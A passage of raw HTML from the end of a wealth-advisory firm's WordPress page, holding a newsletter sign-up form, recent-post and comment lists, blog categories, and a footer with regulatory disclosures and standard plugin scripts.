<div id='YKwMblPuIL' class="moOptinForm mo-optin-form-sidebar mo-has-name-email" data-optin-type='sidebar' style=''><div class='mo-optin-form-container' id='YKwMblPuIL_sidebar_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var YKwMblPuIL = YKwMblPuIL_sidebar = {"optin_uuid":"YKwMblPuIL","optin_campaign_id":1,"optin_campaign_name":"Newsletter Subscription","optin_type":"sidebar","post_id":926,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":0,"success_message":"Thanks for subscribing!","name_field_required":true,"is_split_test":false,"x_seconds_status":true,"x_seconds_value":3,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam."};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container * { padding: 0px; margin: 0px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container { background: #ffffff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 3px solid #cccccc; margin: 10px auto; width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-error { display: none; color: #ff0000; text-align: center; padding: 5px; font-size: 14px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body { width: 100%; margin: 10px auto; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner { padding-left: 20px; padding-top: 20px; padding-right: 20px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_header2 { text-transform: uppercase; font-weight: 700; padding-bottom: 10px; font-size: 12px; color: #46ca9b; text-align: center; font-family: 'Open Sans', Helvetica, Arial, sans-serif; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_headline { padding-bottom: 10px; color: #4b4646; text-align: center; text-transform: capitalize; display: block; border: 0; line-height: normal; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_input_field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.date-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.text-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.password-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container select.mo-optin-form-custom-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container textarea.mo-optin-form-custom-field.textarea-field { width: 100%; max-width: 100%; padding: 10px 0px; margin: 0; margin-bottom: 20px; border: 0px; border-bottom: 2px solid #ccc; font-weight: normal; color: #181818; font-size: 15px; background-color: #ffffff; box-shadow: none; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field { padding: 10px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field label, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field label{ margin-top: 6px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field label input, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field label input{ margin-right: 6px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_input_field:focus, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_submit_button:focus { outline: 0; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input[type="submit"].gridgum_submit_button { padding: 10px; font-size: 15px; border-radius: 3px; border: 0px; background: #46ca9b; text-transform: uppercase; color: #fff; font-weight: 700; width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_note { padding-top: 10px; color: #777; text-align: center; font-style: italic; display: block; border: 0; line-height: normal; } @media (min-width: 700px) { html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_content-overlay .gridgum_header2, .gridgum_content-overlay .gridgum_description { color: #fff; display: block; border: 0; line-height: normal; } } @media (min-width: 980px) { html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_header2 { font-size: 15px; text-align: center; } } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .list_subscription-field { margin-bottom: 20px; }div#YKwMblPuIL *, div#YKwMblPuIL *:before, div#YKwMblPuIL *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar .mo-optin-field:focus {outline:0}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar .mo-optin-form-submit-button:focus {outline:0}div#YKwMblPuIL_sidebar_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#YKwMblPuIL_sidebar_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#YKwMblPuIL_sidebar_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#YKwMblPuIL_sidebar_container .mo-acceptance-label {cursor:pointer}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar p {padding:0px !important;margin:0px !important;color:inherit;}div#YKwMblPuIL .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#YKwMblPuIL div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar input[type=submit] {-webkit-appearance: none;}div#YKwMblPuIL div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar input {z-index: auto;}div#YKwMblPuIL.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#YKwMblPuIL .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#YKwMblPuIL .mailoptin-video-container iframe, div#YKwMblPuIL .mailoptin-video-container object, div#YKwMblPuIL .mailoptin-video-container embed, div#YKwMblPuIL .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }html div#YKwMblPuIL div#YKwMblPuIL_sidebar.mo-optin-form-wrapper {max-width:400px !important}#YKwMblPuIL .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://www.cognizantwealth.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #YKwMblPuIL .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container h2, div#YKwMblPuIL div.mo-optin-form-container h1 { font-size: 22px !important; }div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 18px !important; }div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note { font-size: 12px !important; }@media screen and (max-width: 768px) { div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h2, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h1 { font-size: 22px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 18px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note { font-size: 12px !important; } }@media screen and (max-width: 480px) { div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h2, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h1 { font-size: 20px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 12px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note, div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note * { font-size: 12px !important; } } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field::placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field::placeholder { color: #181818 !important; } div#YKwMblPuIL .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#YKwMblPuIL .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#YKwMblPuIL .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#YKwMblPuIL input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#YKwMblPuIL span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#YKwMblPuIL .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="YKwMblPuIL_sidebar" class="mo-optin-form-wrapper mo-has-name-email gridgum_container" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #cccccc;line-height: normal;"><form method="post" class='mo-optin-form' id='YKwMblPuIL_sidebar_form' style='margin:0;'><div class="gridgum_body"><div class="gridgum_body-inner"><div class="gridgum_header2">Don't miss out!</div><div class="mo-optin-form-headline gridgum_headline" style="color: #4b4646;font-family: 'Open Sans', Helvetica, Arial, sans-serif;">Subscribe To Newsletter</div><div class="gridgum_body-form"><div class="mo-optin-fields-wrapper" style=""><input id="YKwMblPuIL_sidebar_name_field" class="mo-optin-field mo-optin-form-name-field gridgum_input_field" style='color: #181818;background-color: #ffffff;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="YKwMblPuIL_sidebar_email_field" class="mo-optin-field mo-optin-form-email-field gridgum_input_field" style="color: #181818;background-color: #ffffff;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <input id="YKwMblPuIL_sidebar_submit_button" class="mo-optin-form-submit-button gridgum_submit_button" style="background: #0073b7;color: #ffffff;height: auto;text-shadow: none;font-family: 'Open Sans', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="YKwMblPuIL_sidebar_cta_button" class="mo-optin-form-cta-button gridgum_submit_button" style="background: #0073b7;color: #ffffff;height: auto;text-shadow: none;font-family: 'Open Sans', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> </div><div class="mo-optin-form-note gridgum_note" style="color: #000000;font-family: 'Open Sans', Helvetica, Arial, sans-serif;"><span class="mo-note-content">We promise not to spam you. Unsubscribe at any time.</span></div><div class="mo-optin-error " style=''>Invalid email address</div></div></div><input id='YKwMblPuIL_sidebar_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="YKwMblPuIL_sidebar_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Thanks for subscribing!</div></div></div><input id="YKwMblPuIL_sidebar_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1768274016" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Open Sans:400,700',]}});}});</script></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://www.cognizantwealth.com/2026/01/12/biggest-risks-to-market-stability-in-2026/">Biggest Risks To Market Stability in 2026</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/12/22/are-trump-accounts-a-good-idea/">Are Trump Accounts A Good Idea?</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/12/11/do-you-have-too-much-company-stock-in-your-portfolio-part-2/">Do You Have Too Much Company Stock In Your Portfolio? (Part 2)</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/11/20/do-you-have-too-much-company-stock-in-your-portfolio-part-1/">Do You Have Too Much Company Stock In Your Portfolio? (Part 1)</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/11/07/one-unintended-source-of-housing-unaffordability/">One Unintended Source of Housing Unaffordability</a>
									</li>
					</ul>

		</div><div id="recent-comments-3" class="widget widget_recent_comments"><h5 class="widgettitle">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://silgro.com" class="url" rel="ugc external nofollow">Alan Silverstein</a></span> on <a href="https://www.cognizantwealth.com/2025/09/23/the-latest-thinking-on-retirement-withdrawal-rates/#comment-171140">The Latest Thinking On Retirement Withdrawal Rates</a></li><li class="recentcomments"><span class="comment-author-link">Artie</span> on <a href="https://www.cognizantwealth.com/2025/04/21/my-view-of-trumps-tariff-war/#comment-96100">My View Of Trump’s Tariff War</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://michael-ryan.com" class="url" rel="ugc external nofollow">michael ryan</a></span> on <a href="https://www.cognizantwealth.com/2025/04/21/my-view-of-trumps-tariff-war/#comment-94033">My View Of Trump’s Tariff War</a></li><li class="recentcomments"><span class="comment-author-link">Alan Silverstein</span> on <a href="https://www.cognizantwealth.com/2025/03/10/are-etfs-better-than-mutual-funds/#comment-87317">Are ETFs Better Than Mutual Funds?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://silgro.com" class="url" rel="ugc external nofollow">Alan Silverstein</a></span> on <a href="https://www.cognizantwealth.com/2024/05/10/how-prepared-for-retirement-are-we/#comment-47963">How Prepared For Retirement Are We?</a></li></ul></div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categories</h5>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://www.cognizantwealth.com/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cognizantwealth.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.cognizantwealth.com/category/estate/">Estate</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cognizantwealth.com/category/investment/">Investment</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cognizantwealth.com/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cognizantwealth.com/category/retirement/">Retirement</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.cognizantwealth.com/category/risk-management/">Risk Management</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cognizantwealth.com/category/tax/">Tax</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cognizantwealth.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>    </div>
</div>
            </div>
        </div>

    </div>
		<div data-elementor-type="footer" data-elementor-id="3748" class="elementor elementor-3748 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-40b146eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40b146eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1343495c" data-id="1343495c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f9fccd1 elementor-widget elementor-widget-heading" data-id="6f9fccd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small">Cognizant Wealth Advisors, LLC ("Cognizant") is a dba of Perigon Wealth Management, LLC ("Perigon"). <br>All advisory services are provided by Perigon, a federally registered investment advisor. <br><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">For additional disclosures, please visit</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><a href="http://www.perigonwealth.com/" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">www.perigonwealth.com</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">.</span><br><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">Important disclosure information is also available at: &nbsp;</span><a href="https://adviserinfo.sec.gov/firm/summary/131037" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">https://adviserinfo.sec.gov/firm/summary/131037</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">and</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><a href="https://www.investor.gov/CRS" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">https://www.investor.gov/CRS</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">.</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )"></span><br></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2756ec7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2756ec7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a06fe9" data-id="6a06fe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-654a3b7f elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="654a3b7f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://brokercheck.finra.org" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Broker Check</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-174b6e20" data-id="174b6e20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-685a2eea elementor-align-center elementor-widget elementor-widget-button" data-id="685a2eea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/wp-content/uploads/form_crs_perigon_2024-03.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Customer Relationship Summary</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-502f4baa" data-id="502f4baa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-510c8e9b elementor-align-center elementor-widget elementor-widget-button" data-id="510c8e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/important-disclosure-information/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Important Disclosure Information</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1c2d1b12" data-id="1c2d1b12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7873c3 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1a7873c3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/privacy-policy/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Privacy Policy</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4a03624f elementor-widget elementor-widget-heading" data-id="4a03624f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small">&copy; 2026 - Cognizant Wealth Advisors</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<span id="bruteprotect_uptime_check_string" style="display:none;">7ads6x98y</span><script>
  setReferrerOnSubmit();
</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.8' type='text/css' media='all' />
<script type="text/javascript" src="https://use.fontawesome.com/2deb5ba708.js?ver=6.7.4" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/cf7-icons-and-labels/js/cf7_script.js?ver=6.7.4" id="cf7_script-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cognizantwealth.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
